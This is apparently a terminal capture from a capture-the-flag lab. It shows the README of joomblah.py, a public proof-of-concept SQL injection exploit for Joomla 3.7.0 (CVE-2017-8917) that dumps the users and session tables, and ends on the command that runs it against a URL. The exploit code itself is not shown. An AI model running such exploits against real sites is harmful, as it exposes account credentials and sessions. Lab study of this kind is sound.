 ┌──(root㉿kali)-[/home/hybcx/thm/exploits/Joomblah]
└─# ls
joomblah.py  README.md
┌──(root㉿kali)-[/home/hybcx/thm/exploits/Joomblah]
└─# cat README.md
# Exploit for Joomla 3.7.0 (CVE-2017-8917)
Another proof of concept exploit for Joomla, whoop-de-doo, this time a SQL Injection in 3.7.0.
 * https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
## Usage
Point the joomblah.py script at the vulnerable Joomla 3.7.0 install, it may take some time, but i
t will dump the users and session tables.
```
$ python joomblah.py http://127.0.0.1:8080